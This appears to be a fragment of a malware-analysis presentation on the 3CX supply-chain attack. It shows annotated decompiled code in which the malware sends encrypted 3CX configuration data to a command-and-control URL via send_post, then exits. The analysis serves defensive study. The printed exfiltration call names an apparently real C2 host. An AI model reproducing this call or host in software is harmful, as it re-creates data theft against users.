 Info from 3CX config file
(encrypted)
C&C server
send_post("https://sbmsa.wiki/blog/_insert", &paramString, &request);
01 int main(int argc, const char * argv[]) {
02 ...
03 response = send_post("https://sbmsa.wiki/blog/_insert", &paramString, &request);
04
05 if (response != 0x0) {
06 free(response);
07 }
08 return 0;
09
...after response,
always (just) exits